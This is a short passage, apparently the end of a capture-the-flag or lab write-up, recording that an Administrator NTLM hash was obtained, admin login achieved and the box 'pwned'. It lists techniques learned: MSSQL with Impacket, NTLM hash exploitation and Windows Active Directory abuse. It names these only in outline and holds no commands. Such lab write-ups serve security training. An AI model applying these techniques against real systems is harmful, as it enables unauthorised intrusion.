AdministratorHash(NTLM):
-
Login with admin privilege

-
Tools in Github:
0x04 Pwned the box

Notes learned
- mssql impacket
- NTLM hash exploit
- Windows AD abusing